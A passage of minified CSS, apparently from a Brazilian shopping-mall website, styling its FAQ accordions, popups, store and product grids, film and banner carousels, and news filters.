p{color:#1a1a1a;font-family:"Inter",sans-serif;font-size:19px;font-style:normal;font-weight:700;line-height:150%;margin-bottom:0}.accordion .accordion-item .accrdion-title .box-icon-faq{display:-webkit-box;display:-ms-flexbox;display:flex;width:43px;height:40px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100%;border:1px solid #dedede}.accordion .accordion-item .accrdion-title .box-icon-faq .icon{color:#1a1a1a;-webkit-transition:all .2s;transition:all .2s}.accordion .accordion-item .accrdion-text{height:0;margin-top:0;overflow:hidden;-webkit-transition:all .2s;transition:all .2s}.accordion .accordion-item .accrdion-text span{color:#333;font-family:"Poppi",sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:150%}.accordion .accordion-item.accordion-active{border-color:#ff98a5}.accordion .accordion-item.accordion-active .accrdion-title .icon{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.accordion .accordion-item.accordion-active .accrdion-text{height:auto;-webkit-transition:all .1s;transition:all .1s;margin-top:10px}.accordion .accordion-item:hover{cursor:pointer}@media only screen and (max-width: 481px){.accordion .accordion-item{padding:20px}.accordion .accordion-item .accrdion-title p{font-size:18px}.accordion .accordion-item .accrdion-text span{font-size:17px}}.popup-home{position:fixed;display:none;top:0;left:0;height:100%;width:100%;background:rgba(48,48,48,.7098039216);z-index:1000;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.popup-home.ativo{display:-webkit-box;display:-ms-flexbox;display:flex}.popup-home__content{position:relative}@media only screen and (max-width: 769px){.popup-home__content{max-width:80%}}.popup-home__close{position:absolute;right:-20px;top:-20px;width:40px;height:40px;background-color:#00356e;border-radius:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer}.popup-home__close svg{width:24px;height:24px;color:#fff}.popup-home__nomore{position:absolute;right:0;bottom:-26px;width:100%;height:auto;color:rgba(255,255,255,.7);background-color:rgba(0,0,0,0);border-radius:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:12px;padding:4px 12px}.popup-home__nomore:hover{color:#fff}.section_cta_comercial{margin-top:88px;background:-webkit-gradient(linear, right top, left top, from(#ff2a45), color-stop(47.81%, #e40521));background:linear-gradient(270deg, #ff2a45 0%, #e40521 47.81%)}@media only screen and (max-width: 769px){.section_cta_comercial{margin-top:32px;margin-left:16px;margin-right:16px;border-radius:24px}}.section_cta_comercial__image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:340px}@media only screen and (max-width: 769px){.section_cta_comercial__image{height:280px}}.section_cta_comercial__image>img{margin-top:-56px;height:calc(100% + 56px);-o-object-fit:contain;object-fit:contain;-o-object-position:bottom;object-position:bottom}@media only screen and (max-width: 769px){.section_cta_comercial__image>img{height:inherit;margin-top:0}}@media only screen and (max-width: 769px){.section_cta_comercial__image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.section_cta_comercial__content{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:40px 40px 40px 0;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media only screen and (max-width: 769px){.section_cta_comercial__content{padding:56px 24px 32px}}.section_cta_comercial__title{color:#fff;font-style:normal;font-weight:400;font-size:40px;line-height:120%;margin-bottom:24px}@media only screen and (max-width: 769px){.section_cta_comercial__title{font-size:32px}}.s-grupos{position:relative;padding:96px 0}@media only screen and (max-width: 769px){.s-grupos{padding:48px 0}}.s-grupos__item .row{margin-bottom:64px}.s-grupos__item .row:last-child{margin-bottom:0}.s-grupos__item .row:nth-child(even){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.s-grupos__item .row:nth-child(even) .s-grupos__item-texto{padding-right:56px}@media only screen and (max-width: 769px){.s-grupos__item .row:nth-child(even) .s-grupos__item-texto{padding-right:0}}@media only screen and (max-width: 769px){.s-grupos__item .row:nth-child(even){-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.s-grupos__item .row:nth-child(odd){-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.s-grupos__item .row:nth-child(odd) .s-grupos__item-texto{padding-left:56px}@media only screen and (max-width: 769px){.s-grupos__item .row:nth-child(odd) .s-grupos__item-texto{padding-left:0}}.s-grupos__item-logo{border-radius:24px;overflow:hidden}.s-grupos__item-logo img{max-width:100%;height:480px;-o-object-fit:cover;object-fit:cover}@media only screen and (max-width: 769px){.s-grupos__item-logo{margin-bottom:24px}.s-grupos__item-logo img{height:220px;width:100%;-o-object-fit:cover;object-fit:cover}}.s-grupos__item-title{font-weight:400;font-size:33px;margin-bottom:16px}@media only screen and (max-width: 769px){.s-grupos__item-title{font-size:28px}}.s-grupos__item-descricao{color:#333;line-height:1.55}.s-grupos__item-descricao a{color:#e40521;font-weight:700;text-decoration:underline}.s-lojas{padding-top:80px;padding-bottom:80px;position:relative;width:100%;height:auto;display:block;overflow:hidden}@media only screen and (max-width: 769px){.s-lojas{padding-top:56px;padding-bottom:56px}}.s-lojas .search-lojas{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:auto;position:relative}@media only screen and (max-width: 769px){.s-lojas .search-lojas{width:100%}.s-lojas .search-lojas form{width:100%}}.s-lojas .search-lojas .fwp-submit{width:40px;height:40px;background-image:url("[data-uri]");background-repeat:no-repeat;background-position:center center;z-index:1;cursor:pointer;color:rgba(0,0,0,0);margin-left:-40px}.s-lojas .search-lojas [data-name=autocomplete_loja]{margin-bottom:0}.s-lojas .search-lojas [data-name=autocomplete_loja] [type=button]{display:none}.grid-lojas{display:grid;grid-template-columns:repeat(6, 1fr);-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-line-pack:start;align-content:flex-start;gap:24px !important;align-self:stretch}@media only screen and (max-width: 769px){.grid-lojas{grid-template-columns:repeat(3, 1fr);gap:8px !important}}.grid-lojas__item{overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;height:180px;padding:16px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;border:1px solid #dedede;background:#fff;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:all .3s ease;transition:all .3s ease}.grid-lojas__item:hover{-webkit-transform:scale(1.03);transform:scale(1.03);-webkit-box-shadow:0px 12px 16px -4px rgba(16,24,40,.08),0px 4px 6px -2px rgba(16,24,40,.03);box-shadow:0px 12px 16px -4px rgba(16,24,40,.08),0px 4px 6px -2px rgba(16,24,40,.03)}.grid-lojas__item a{width:100%;border-radius:4px;overflow:hidden}.grid-lojas__item a img:not(.logo-loja){width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.grid-lojas__item a .logo-loja{-o-object-fit:contain;object-fit:contain}@media only screen and (max-width: 769px){.grid-lojas__item{height:100%;aspect-ratio:1/1}}.s-filmes{padding-top:80px;padding-bottom:120px;background-color:#ddf2fd;position:relative;overflow-x:hidden;border-radius:64px}@media only screen and (max-width: 769px){.s-filmes{padding-top:64px;padding-bottom:64px;border-radius:24px}}.s-filmes .container{position:relative}.s-filmes .container .top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media only screen and (max-width: 769px){.s-filmes .container .top{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.s-filmes .container .top .title{font-size:clamp(2.375rem,3vw + 1rem,2.5rem);line-height:120%;color:#1a1a1a}@media only screen and (max-width: 769px){.s-filmes .container .top .title{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%}}.s-filmes .container .navegation{position:absolute;right:0;top:0;width:140px;height:48px}@media only screen and (max-width: 769px){.s-filmes .container .navegation{top:inherit;right:inherit;left:50%;bottom:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);height:48px;width:160px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:16px}}.s-filmes .container .navegation .button-filmes-next,.s-filmes .container .navegation .button-filmes-prev{cursor:pointer;background-repeat:no-repeat;background-position:center;background-color:#fff;border-radius:12px;width:48px;height:48px;display:inline-block}.s-filmes .container .navegation .button-filmes-next.swiper-button-disabled,.s-filmes .container .navegation .button-filmes-prev.swiper-button-disabled{opacity:.4}.s-filmes .container .navegation .button-filmes-next{border-radius:50%;background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.358 4.4545C12.9187 4.01517 12.2063 4.01517 11.767 4.4545C11.3277 4.89384 11.3277 5.60616 11.767 6.0455L16.5965 10.875H4.6875C4.06618 10.875 3.5625 11.3787 3.5625 12C3.5625 12.6213 4.06618 13.125 4.6875 13.125H16.5965L11.767 17.9545C11.3277 18.3938 11.3277 19.1062 11.767 19.5455C12.2063 19.9848 12.9187 19.9848 13.358 19.5455L20.108 12.7955C20.5473 12.3562 20.5473 11.6438 20.108 11.2045L13.358 4.4545Z' fill='%23202020'/%3E%3C/svg%3E%0A")}@supports(-webkit-touch-callout: none){.s-filmes .container .navegation .button-filmes-next{margin-left:16px}}.s-filmes .container .navegation .button-filmes-next::after{display:none}.s-filmes .container .navegation .button-filmes-prev{border-radius:50%;background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.233 6.0455C12.6723 5.60616 12.6723 4.89384 12.233 4.4545C11.7937 4.01517 11.0813 4.01517 10.642 4.4545L3.892 11.2045C3.45267 11.6438 3.45267 12.3562 3.892 12.7955L10.642 19.5455C11.0813 19.9848 11.7937 19.9848 12.233 19.5455C12.6723 19.1062 12.6723 18.3938 12.233 17.9545L7.40349 13.125H19.3125C19.9338 13.125 20.4375 12.6213 20.4375 12C20.4375 11.3787 19.9338 10.875 19.3125 10.875H7.40349L12.233 6.0455Z' fill='%23202020'/%3E%3C/svg%3E%0A")}.s-filmes .container .navegation .button-filmes-prev::after{display:none}.s-filmes .container .swiper-filmes{margin-top:24px;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;width:100%}@media only screen and (max-width: 769px){.s-filmes .container .swiper-filmes{padding-bottom:48px}}@media only screen and (max-width: 769px){.s-filmes .container .swiper-filmes .swiper-wrapper{height:auto}}.s-filmes .container .swiper-filmes .swiper-slide{width:360px !important;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}@media only screen and (max-width: 769px){.s-filmes .container .swiper-filmes .swiper-slide{width:240px !important}.s-filmes .container .swiper-filmes .swiper-slide .card-cinema.large .imagem{height:auto}}.s-vitrine{padding-top:64px;padding-bottom:120px;position:relative;overflow-x:hidden}@media only screen and (max-width: 769px){.s-vitrine{background-color:#fff;padding-top:32px;padding-bottom:32px}}.s-vitrine .container-vitrine{padding-top:56px;position:relative;width:100%;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;max-width:1436px;margin:0 auto}@media only screen and (max-width: 769px){.s-vitrine .container-vitrine{padding-top:30px;padding-bottom:48px}}.s-banners{padding-top:64px;padding-bottom:64px;position:relative}@media only screen and (max-width: 769px){.s-banners{padding-top:48px;padding-bottom:32px}}.s-banners.bg-connect-vitrine::after{position:absolute;left:0;bottom:0;width:100%;content:"";height:50%;background-color:#ddf2fd;z-index:0}@media only screen and (max-width: 769px){.s-banners.bg-connect-vitrine::after{height:250px}}.s-banners .container{position:relative;z-index:1}.s-banners .swiper-banners{overflow:hidden;position:relative}.s-banners .swiper-banners .swiper-slide .item{width:100%}.s-banners .swiper-banners .swiper-slide .item img{border-radius:24px;width:100%;height:auto;max-height:440px;-o-object-fit:cover;object-fit:cover}@media only screen and (max-width: 769px){.s-banners .swiper-banners .swiper-slide .item img{border-radius:24px}}@media only screen and (max-width: 1270px){.s-banners .swiper-banners .swiper-slide .item img{height:auto}}.s-banners .swiper-banners .button-banners-next{background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.358 4.4545C12.9187 4.01517 12.2063 4.01517 11.767 4.4545C11.3277 4.89384 11.3277 5.60616 11.767 6.0455L16.5965 10.875H4.6875C4.06618 10.875 3.5625 11.3787 3.5625 12C3.5625 12.6213 4.06618 13.125 4.6875 13.125H16.5965L11.767 17.9545C11.3277 18.3938 11.3277 19.1062 11.767 19.5455C12.2063 19.9848 12.9187 19.9848 13.358 19.5455L20.108 12.7955C20.5473 12.3562 20.5473 11.6438 20.108 11.2045L13.358 4.4545Z' fill='%23202020'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;background-color:#fff;border-radius:100px;width:48px;height:48px;right:30px}.s-banners .swiper-banners .button-banners-next::after{display:none}@media only screen and (max-width: 769px){.s-banners .swiper-banners .button-banners-next{position:absolute;top:auto;bottom:16px;width:40px;height:40px;right:16px}}.s-banners .swiper-banners .button-banners-prev{background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.233 6.0455C12.6723 5.60616 12.6723 4.89384 12.233 4.4545C11.7937 4.01517 11.0813 4.01517 10.642 4.4545L3.892 11.2045C3.45267 11.6438 3.45267 12.3562 3.892 12.7955L10.642 19.5455C11.0813 19.9848 11.7937 19.9848 12.233 19.5455C12.6723 19.1062 12.6723 18.3938 12.233 17.9545L7.40349 13.125H19.3125C19.9338 13.125 20.4375 12.6213 20.4375 12C20.4375 11.3787 19.9338 10.875 19.3125 10.875H7.40349L12.233 6.0455Z' fill='%23202020'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;background-color:#fff;border-radius:100px;width:48px;height:48px;left:30px}.s-banners .swiper-banners .button-banners-prev::after{display:none}@media only screen and (max-width: 769px){.s-banners .swiper-banners .button-banners-prev{position:absolute;top:auto;bottom:16px;left:auto;right:70px;width:40px;height:40px}}.s-nossos-servicos{padding-top:80px;padding-bottom:64px;position:relative;border-radius:64px 64px 0px 0px;background:-webkit-gradient(linear, left top, left bottom, from(#DDF2FD), to(#FFF));background:linear-gradient(180deg, #DDF2FD 0%, #FFF 100%)}@media only screen and (max-width: 769px){.s-nossos-servicos{padding-top:32px;padding-bottom:32px;border-radius:0}}.concierge-shopping-wrap{width:100%;content:"";height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;background:-webkit-gradient(linear, left top, left bottom, color-stop(25.79%, rgba(228, 234, 242, 0)), to(#e4eaf2));background:linear-gradient(180deg, rgba(228, 234, 242, 0) 25.79%, #e4eaf2 100%)}@media only screen and (max-width: 769px){.concierge-shopping-wrap{height:280px}}.concierge-shopping-wrap>img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top center;object-position:top center}@media only screen and (max-width: 769px){.concierge-shopping-wrap>img{width:80%}}.grid-comodidades{display:grid;grid-template-columns:repeat(2, 1fr);gap:16px}@media only screen and (max-width: 769px){.grid-comodidades{grid-template-columns:repeat(1, 1fr)}}.divider-section{margin:0 auto;max-width:1312px;border-top:1px solid #ddf2fd}@media only screen and (max-width: 769px){.divider-section{max-width:90%}}.s-slider{overflow:hidden;background-color:var(--grays-10)}.s-slider .slider-hero{position:relative;width:100%;height:auto}.s-slider .slider-hero .swiper-wrapper{height:auto}.s-slider .slider-hero .swiper-slide{overflow:hidden}@media only screen and (max-width: 769px){.s-slider .slider-hero .swiper-slide{height:auto}}.s-slider .slider-hero .swiper-slide>a{display:block}.s-slider .slider-hero .swiper-slide picture{display:block;position:relative;z-index:5;width:100%;height:auto}.s-slider .slider-hero .swiper-slide picture img{width:100%;max-height:640px;-o-object-fit:contain;object-fit:contain;margin:0 auto}@media only screen and (max-width: 1270px){.s-slider .slider-hero .swiper-slide picture img{max-height:480px;-o-object-fit:cover;object-fit:cover}}@media only screen and (max-width: 769px){.s-slider .slider-hero .swiper-slide picture img{max-height:auto;-o-object-fit:cover;object-fit:cover}}.s-slider .slider-hero .slider-hero-pager{width:120px;position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:32px;z-index:10}@media only screen and (max-width: 769px){.s-slider .slider-hero .slider-hero-pager{bottom:24px}}.s-slider .slider-hero .slider-hero-pager .swiper-pagination-bullet{-webkit-transition:all .3s;transition:all .3s;background:#fff;opacity:.6;border-radius:24px}.s-slider .slider-hero .slider-hero-pager .swiper-pagination-horizontal{width:auto;bottom:0}.s-slider .slider-hero .slider-hero-pager .swiper-pagination-bullet-active{background-color:#e40521;width:32px;border-radius:24px;opacity:1}.s-slider .slider-hero .button-hero-prev,.s-slider .slider-hero .button-hero-next{background-repeat:no-repeat;background-color:#fff;background-position:center;width:48px;height:48px;border-radius:12px}.s-slider .slider-hero .button-hero-prev{background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15.5455 4.4545C15.9848 4.89384 15.9848 5.60616 15.5455 6.0455L9.59099 12L15.5455 17.9545C15.9848 18.3938 15.9848 19.1062 15.5455 19.5455C15.1062 19.9848 14.3938 19.9848 13.9545 19.5455L7.2045 12.7955C6.76517 12.3562 6.76517 11.6438 7.2045 11.2045L13.9545 4.4545C14.3938 4.01517 15.1062 4.01517 15.5455 4.4545Z' fill='%23202020'/%3E%3C/svg%3E%0A");left:48px;border-radius:50%}.s-slider .slider-hero .button-hero-prev::after{display:none}@media only screen and (max-width: 769px){.s-slider .slider-hero .button-hero-prev{width:40px;height:40px;left:16px}}.s-slider .slider-hero .button-hero-next{background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.20451 4.4545C8.64385 4.01516 9.35616 4.01517 9.7955 4.4545L16.5455 11.2045C16.9848 11.6438 16.9848 12.3562 16.5455 12.7955L9.79549 19.5455C9.35616 19.9848 8.64384 19.9848 8.2045 19.5455C7.76517 19.1062 7.76517 18.3938 8.2045 17.9545L14.159 12L8.20451 6.0455C7.76517 5.60616 7.76517 4.89384 8.20451 4.4545Z' fill='%23202020'/%3E%3C/svg%3E%0A");right:48px;border-radius:50%}.s-slider .slider-hero .button-hero-next::after{display:none}@media only screen and (max-width: 769px){.s-slider .slider-hero .button-hero-next{width:40px;height:40px;right:16px}}.s-mini-banners{padding-top:48px}@media only screen and (max-width: 769px){.s-mini-banners{padding-top:24px}}.s-aonde-chegar{padding-top:64px;padding-bottom:64px;width:100%;overflow:hidden}@media only screen and (max-width: 769px){.s-aonde-chegar{padding-left:24px;padding-right:24px;padding-top:0;padding-bottom:0}}.s-aonde-chegar .container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:distribute;justify-content:space-around;padding:0 80px 0 0px;position:relative}@media only screen and (max-width: 769px){.s-aonde-chegar .container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0 24px}}.s-aonde-chegar .container::before{position:absolute;left:0;bottom:0;width:100%;height:288px;content:"";background:-webkit-gradient(linear, right top, left top, from(#8092a6), to(#33597D));background:linear-gradient(270deg, #8092a6 0%, #33597D 100%);border-radius:64px 8px;z-index:-1}@media only screen and (max-width: 769px){.s-aonde-chegar .container::before{height:100%;border-radius:24px}}.s-aonde-chegar .container .imagem{position:relative;width:50%;height:400px}@media only screen and (max-width: 769px){.s-aonde-chegar .container .imagem{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;height:320px;width:100%;margin-top:32px}}.s-aonde-chegar .container .imagem .man{position:relative;width:100%;height:100%;-o-object-fit:contain;object-fit:contain;z-index:2}.s-aonde-chegar .container .imagem .pin{position:absolute;left:50%;top:24px;z-index:1;-webkit-animation:float 6s ease-in-out infinite;animation:float 6s ease-in-out infinite}@media only screen and (max-width: 769px){.s-aonde-chegar .container .imagem .pin{height:220px}}.s-aonde-chegar .container .text{padding-top:72px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media only screen and (max-width: 769px){.s-aonde-chegar .container .text{padding-top:24px;margin-bottom:24px}}.s-aonde-chegar .container .text h3{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%;color:#fff}@media only screen and (max-width: 769px){.s-aonde-chegar .container .text h3{margin-bottom:8px}}.s-aonde-chegar .container .text p{color:#fff;font-size:19px;line-height:120%}@media only screen and (max-width: 769px){.s-aonde-chegar .container .text p{font-size:16px}}.s-aonde-chegar .container .text .btns{padding-top:24px;display:grid;gap:24px;grid-auto-flow:column;grid-auto-columns:-webkit-max-content;grid-auto-columns:max-content}@media only screen and (max-width: 769px){.s-aonde-chegar .container .text .btns{grid-auto-flow:row;grid-auto-columns:auto;gap:16px}}@media only screen and (max-width: 769px){.s-aonde-chegar .container .text .btns a{width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.nopage{padding-top:160px}@media only screen and (max-width: 769px){.nopage{padding-top:96px}}.nopage__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media only screen and (max-width: 769px){.nopage__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.nopage__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.nopage__description{margin-bottom:32px;max-width:400px;line-height:1.5;font-size:18px}@media only screen and (max-width: 769px){.nopage__description{text-align:center;font-size:16px}}@media only screen and (max-width: 769px){.nopage__image img{height:180px;width:auto}}.nopage__title{font-size:56px;margin-bottom:32px;margin-top:0}@media only screen and (max-width: 769px){.nopage__title{font-size:40px;text-align:center;margin-bottom:16px}}@media only screen and (max-width: 769px){.nopage .btn{margin:0 auto}}.page-template-default .s-content p{margin-bottom:16px;line-height:150%}.page-template-default .s-content ul{line-height:150%;margin-bottom:16px}.page-template-default .s-content ul li{margin-bottom:8px}.page-template-default .s-content ul li:last-child{margin-bottom:0}.page-template-default .s-content p+h1{margin-top:32px}.page-template-default .s-content h2{font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%;font-weight:700;margin-bottom:8px}@media only screen and (max-width: 769px){.page-template-default .s-content h2{font-size:19px;line-height:120%}}.page-template-default .s-content p+h2{margin-top:32px}.page-template-default .s-content p+h3{margin-top:32px}.page-template-default .s-content p+h4{margin-top:32px}.page-template-default .s-content p+h5{margin-top:32px}.page-template-default .s-content p+h6{margin-top:32px}.banner-podi-inter-pages .banner-item{overflow:hidden;border-radius:24px}.grid-lojas{display:grid;grid-template-columns:repeat(2, 1fr);gap:24px 16px}@media only screen and (max-width: 769px){.grid-lojas{grid-template-columns:repeat(3, 1fr);gap:24px 16px}}@media only screen and (max-width: 481px){.grid-lojas{grid-template-columns:repeat(2, 1fr);gap:24px 16px}}@media only screen and (min-width: 960px){.grid-lojas{grid-template-columns:repeat(3, 1fr);gap:40px 30px}}.grid-lojas__home{grid-template-columns:repeat(2, 1fr);gap:24px 16px}@media only screen and (max-width: 769px){.grid-lojas__home{grid-template-columns:repeat(3, 1fr);gap:24px 16px}}@media only screen and (max-width: 481px){.grid-lojas__home{grid-template-columns:repeat(3, 1fr);gap:24px 16px}}@media only screen and (min-width: 960px){.grid-lojas__home{grid-template-columns:repeat(4, 1fr);gap:40px 30px}}.grid-produtos{display:grid;grid-template-columns:repeat(2, 1fr);gap:24px 16px}@media only screen and (max-width: 769px){.grid-produtos{grid-template-columns:repeat(3, 1fr);gap:24px 16px}}@media only screen and (max-width: 481px){.grid-produtos{grid-template-columns:repeat(2, 1fr);gap:24px 16px}}@media only screen and (min-width: 960px){.grid-produtos{grid-template-columns:repeat(4, 1fr);gap:40px 30px}}.grid-produtos__3columns{display:grid;grid-template-columns:repeat(2, 1fr);gap:24px 16px}@media only screen and (max-width: 769px){.grid-produtos__3columns{grid-template-columns:repeat(3, 1fr);gap:24px 16px}}@media only screen and (max-width: 481px){.grid-produtos__3columns{grid-template-columns:repeat(2, 1fr);gap:24px 16px}}@media only screen and (min-width: 960px){.grid-produtos__3columns{grid-template-columns:repeat(3, 1fr);gap:40px 30px}}.vitrine-mobile-filters{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:24px}@media only screen and (min-width: 960px){.vitrine-mobile-filters{display:none}}.vitrine-mobile-filters .search-field{width:100%}body .page-template-page-novidades .s-novidades,.blog .s-novidades{padding:0}body .page-template-page-novidades .s-novidades::before,.blog .s-novidades::before{display:none}@media only screen and (max-width: 769px){body .page-template-page-novidades .s-novidades,.blog .s-novidades{display:block !important}}body .page-template-page-novidades .s-novidades .filters-news,.blog .s-novidades .filters-news{border-bottom:1px solid #d2d2d2;padding:0}body .page-template-page-novidades .s-novidades .filters-news>.facetwp-facet,.blog .s-novidades .filters-news>.facetwp-facet{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:0}@media only screen and (max-width: 769px){body .page-template-page-novidades .s-novidades .filters-news>.facetwp-facet,.blog .s-novidades .filters-news>.facetwp-facet{gap:8px}}body .page-template-page-novidades .s-novidades .filters-news>.facetwp-facet .facetwp-radio,body .page-template-page-novidades .s-novidades .filters-news>.facetwp-facet .facetwp-checkbox,.blog .s-novidades .filters-news>.facetwp-facet .facetwp-radio,.blog .s-novidades .filters-news>.facetwp-facet .facetwp-checkbox{font-weight:600;padding:12px 24px;background-color:#fff;border-bottom:2px solid #fff;font-weight:600;background-image:none;margin-bottom:0}@media only screen and (max-width: 769px){body .page-template-page-novidades .s-novidades .filters-news>.facetwp-facet .facetwp-radio,body .page-template-page-novidades .s-novidades .filters-news>.facetwp-facet .facetwp-checkbox,.blog .s-novidades .filters-news>.facetwp-facet .facetwp-radio,.blog .s-novidades .filters-news>.facetwp-facet .facetwp-checkbox{font-size:.9rem}}body .page-template-page-novidades .s-novidades .filters-news>.facetwp-facet .facetwp-radio .facetwp-display-value,body .page-template-page-novidades .s-novidades .filters-news>.facetwp-facet .facetwp-checkbox .facetwp-display-value,.blog .s-novidades .filters-news>.facetwp-facet .facetwp-radio .facetwp-display-value,.blog .s-novidades .filters-news>.facetwp-facet .facetwp-checkbox .facetwp-display-value{margin:0;padding:0}body .page-template-page-novidades .s-novidades .filters-news>.facetwp-facet .facetwp-radio .facetwp-counter,body .page-template-page-novidades .s-novidades .filters-news>.facetwp-facet .facetwp-checkbox .facetwp-counter,.blog .s-novidades .filters-news>.facetwp-facet .facetwp-radio .facetwp-counter,.blog .s-novidades .filters-news>.facetwp-facet .facetwp-checkbox .facetwp-counter{display:none}body .page-template-page-novidades .s-novidades .filters-news>.facetwp-facet .facetwp-radio:hover,body .page-template-page-novidades .s-novidades .filters-news>.facetwp-facet .facetwp-checkbox:hover,.blog .s-novidades .filters-news>.facetwp-facet .facetwp-radio:hover,.blog .s-novidades .filters-news>.facetwp-facet .facetwp-checkbox:hover{background-color:#fafafa;border-color:#fafafa}body .page-template-page-novidades .s-novidades .filters-news>.facetwp-facet .facetwp-radio.checked,body .page-template-page-novidades .s-novidades .filters-news>.facetwp-facet .facetwp-checkbox.checked,.blog .s-novidades .filters-news>.facetwp-facet .facetwp-radio.checked,.blog .s-novidades .filters-news>.facetwp-facet .facetwp-checkbox.checked{color:#e40521;border-bottom-color:#e40521}body .page-template-page-novidades .s-novidades .grid-novidades,.blog .s-novidades .grid-novidades{padding-top:32px;display:grid;grid-template-columns:minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);grid-gap:40px}@media only screen and (max-width: 769px){body .page-template-page-novidades .s-novidades .grid-novidades,.blog .s-novidades .grid-novidades{grid-template-columns:1fr;padding-top:24px}}@media only screen and (max-width: 769px){body .page-template-page-novidades .s-novidades .grid-novidades .card-news .imagem,.blog .s-novidades .grid-novidades .card-news .imagem{height:216px}}.facetwp-facet-carregar_mais{margin-top:32px;text-align:center}.facetwp-facet-carregar_mais .facetwp-load-more{border:1px solid #ffc2ca;border-radius:100px;color:#202020;padding:16px 24px}.facetwp-facet-carregar_mais 